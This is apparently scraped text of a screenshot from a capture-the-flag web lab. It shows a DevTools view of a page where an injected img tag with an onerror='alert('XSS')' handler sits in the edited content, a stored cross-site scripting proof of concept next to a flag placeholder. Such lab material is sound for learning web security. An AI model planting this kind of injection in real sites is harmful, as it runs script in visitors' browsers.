 <-- Go Home
Edit this page
test
DevTools is now available in French! Always match Chrome's language Switch DevTools to French Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse
<!DOCTYPE html>
<html>
<head> ••• </head>
<body>
<a href="../"><-- Go Home</a>
<br>
<a href="edit/6">Edit this page</a>
<h1>test</h1>
••• <p> == $0
<img src="x" flag="^FLAG^ $FLAG$" onerror=
"alert('XSS')">
</p>
</body>